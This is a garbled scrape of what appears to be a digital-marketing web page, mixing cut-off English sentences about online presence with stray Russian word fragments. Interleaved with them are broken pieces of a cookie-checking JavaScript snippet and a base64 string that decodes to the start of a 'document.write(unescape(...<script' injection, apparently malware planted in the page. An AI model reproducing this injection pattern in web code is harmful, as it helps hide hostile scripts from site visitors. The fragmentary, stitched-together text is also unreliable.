
орга
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
мощн
d 0}var
соот
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
ound With Digital Marketing
прог
internet is an automatic window of fame, improved traffic and three-
легк
 just...
пред
распл
ed
 internet marketer presence should be strong and healthy. Running a
 a normal brick-and-mortar...
 whole lot It’s good to Know. It is quite apparent that you
 But wherever would you launch?